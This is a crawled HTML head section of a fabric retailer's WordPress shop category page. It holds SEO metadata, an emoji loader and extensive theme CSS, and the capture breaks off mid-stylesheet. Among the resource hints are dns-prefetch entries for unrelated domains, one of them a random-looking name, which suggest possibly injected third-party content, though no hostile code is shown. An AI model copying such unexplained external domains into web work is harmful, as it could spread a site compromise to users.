

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tacklerlondon.com/product-category/usage/?filter_colour=red&query_type_colour=or
body_size: 33173
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Usage - Tackler London</title>
	<link rel="canonical" href="https://www.tacklerlondon.com/product-category/usage/" />
	<link rel="next" href="https://www.tacklerlondon.com/product-category/usage/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Usage - Tackler London" />
	<meta property="og:url" content="https://www.tacklerlondon.com/product-category/usage/" />
	<meta property="og:site_name" content="Tackler London" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tacklerlondon.com/product-category/usage/","url":"https://www.tacklerlondon.com/product-category/usage/","name":"Usage - Tackler London","isPartOf":{"@id":"https://www.tacklerlondon.com/#website"},"primaryImageOfPage":{"@id":"https://www.tacklerlondon.com/product-category/usage/#primaryimage"},"image":{"@id":"https://www.tacklerlondon.com/product-category/usage/#primaryimage"},"thumbnailUrl":"https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b.jpg","breadcrumb":{"@id":"https://www.tacklerlondon.com/product-category/usage/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.tacklerlondon.com/product-category/usage/#primaryimage","url":"https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b.jpg","contentUrl":"https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b.jpg","width":800,"height":800,"caption":"roule boucle fabric"},{"@type":"BreadcrumbList","@id":"https://www.tacklerlondon.com/product-category/usage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tacklerlondon.com/"},{"@type":"ListItem","position":2,"name":"Usage"}]},{"@type":"WebSite","@id":"https://www.tacklerlondon.com/#website","url":"https://www.tacklerlondon.com/","name":"Tackler London","description":"Unique and luxurious fabrics of the highest quality","publisher":{"@id":"https://www.tacklerlondon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tacklerlondon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.tacklerlondon.com/#organization","name":"Tackler London","url":"https://www.tacklerlondon.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.tacklerlondon.com/#/schema/logo/image/","url":"https://www.tacklerlondon.com/wp-content/uploads/2019/01/Tackler-Logo-1.png","contentUrl":"https://www.tacklerlondon.com/wp-content/uploads/2019/01/Tackler-Logo-1.png","width":600,"height":328,"caption":"Tackler London"},"image":{"@id":"https://www.tacklerlondon.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.tacklerlondon.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tacklerlondon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.tacklerlondon.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1-b-modified-1752747062' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.tacklerlondon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0-b-modified-1678767853' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0-b-modified-1678767853' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.18.0-b-modified-1678767853' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tacklerlondon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4-b-modified-1666245333' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.tacklerlondon.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7-b-modified-1752747035' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.0.5-b-modified-1611077290' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.0.0-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.0.0-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/owl-carousel2-dist/assets/animate.css?ver=2.0.0-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/magnific/magnific-popup.css?ver=1.0.2-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='wcqu_quantity_styles-css'  href='https://www.tacklerlondon.com/wp-content/plugins/quantities-and-units-for-woocommerce/assets/css/styles.css?ver=6.0.11-b-modified-1544052863' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://www.tacklerlondon.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.0.11-b-modified-1733722716' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/style.css?ver=6.0.11-b-modified-1744626266' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso-child/style.css?ver=6.0.11-b-modified-1759481064' type='text/css' media='all' />
<link rel='stylesheet' id='grosso-fonts-css'  href='//fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='grosso-style-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso-child/style.css?b-modified=1759481064&#038;ver=6.0.11' type='text/css' media='all' />
<style id='grosso-style-inline-css' type='text/css'>
/* Site main accent color */
            div.widget_categories ul li.current-cat > a:before, .grosso-promo-wrapper .grosso-promo-text, .grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .grosso-spec-dot, .count_holder .count_info:before, .grosso-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_grosso_banner a span.grosso_banner-icon, .grosso-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.grosso_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.grosso_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.grosso_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #d3ba67;
            }
            .select2-container--default .select2-selection--single[aria-expanded="true"], input[type='text'], input[type='tel'], #wcmp_widget_vendor_search input[type="search"], input[type='email'], input[type='password'], input[type='number'], textarea, form.wpcf7-form input[type='text'], form.wpcf7-form textarea, form.wpcf7-form input[type='email'], form.wpcf7-form input[type='password'], form.wpcf7-form input[type='number'], form.wpcf7-form input[type='tel'], select, .nice-select {
                background: linear-gradient(90deg, #d3ba67, #d3ba67) no-repeat bottom left / 0px 2px;
                background-color: #f5f5f5;
            }
            .nice-select:active, .nice-select.open, .nice-select:focus, select:focus, input[type='text']:focus, input[type='tel']:focus, #wcmp_widget_vendor_search input[type="search"]:focus, input[type='email']:focus, input[type='password']:focus, input[type='number']:focus, textarea:focus, .wpcf7-form-control-wrap input[type='text']:focus, .wpcf7-form-control-wrap input[type='tel']:focus, .wpcf7-form-control-wrap input[type='email']:focus, .wpcf7-form-control-wrap input[type='password']:focus, .wpcf7-form-control-wrap input[type='number']:focus, .wpcf7-form-control-wrap textarea:focus, .wpcf7-form-control-wrap select:focus {
                background: linear-gradient(90deg, #d3ba67, #d3ba67) no-repeat bottom left / 100% 2px;
                background-color: #fafafa;
            }

            .tribe-mini-calendar-event .list-date, .widget_shopping_cart_content p.buttons .button.checkout, .grosso-wcs-swatches .swatch.swatch-label.selected, .grosso-wcs-swatches .swatch.swatch-label:hover, .is-grosso-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.grosso-post-nav .entry-info-wrap:after, .grosso-author-info .title a:after, #comments h3.heading-title span.grosso_comments_count, #comments h3.heading-title span.grosso_comments_count, div.grosso_whole_banner_wrapper:after, .blog-post:hover > .grosso_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.grosso_blog_masonry) > .blog-post.sticky .grosso_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .grosso_added_to_cart_notification, #yith-wcwl-popup-message, .grosso-iconbox h5:after, .grosso-pricing-heading h5:after, .grosso_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .grosso_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .grosso-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.grosso_colum_title > a:after, #main-menu li ul.sub-menu li.grosso_colum_title > a:before, .blog-post-meta span.sticky_post, .grosso_image_list a.grosso-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .grosso-portfolio-categories ul li a:hover:before, .grosso-portfolio-categories ul li a.is-checked:before, .grosso-portfolio-categories ul li a:hover:after, .grosso-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #d3ba67;
            }

            .bbp-topics-front ul.super-sticky:hover, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #d3ba67 !important;
            }

            #spinner {border-top-color: #d3ba67 !Important;}
            ul.commentlist > li.pingback {border-left-color: #d3ba67 !Important;}

            .grosso-product-slider .count_holder, blockquote, q, .sidebar.off-canvas-sidebar, .grosso-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .grosso-header-account-link-holder, .is-grosso-video .mfp-iframe-holder .mfp-content, body > #search, .grosso-quick-view-lightbox .mfp-content, .grosso-icon-teaser-lightbox .mfp-content, div:not(.grosso_blog_masonry) > .blog-post.sticky .grosso_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.grosso-highlight-menu-item:after, .error404 div.blog-post-excerpt, .grosso-none-overlay.grosso-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, a.sidebar-trigger:hover:after, .grosso-pulsator-accent .wpb_wrapper:after {
                border-color: #d3ba67 !Important;
            }

            ::-moz-selection {
                background: #d3ba67;
            }

            ::selection {
                background: #d3ba67;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #d3ba67;
            }

            /* Links hover color */
            a:hover {
                color: #333333;
            }

            /* Widgets Title Color */
            .sidebar .box h3, .wpb_widgetised_column .box h3, h2.widgettitle, h2.wpb_flickr_heading {
                color: #333333;
            }

            /* Buttons Default style */
                        /* Wordpress Default Buttons Color */
            a.button, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #333333;
            }

            /* Wordpress Default Buttons Hover Color */
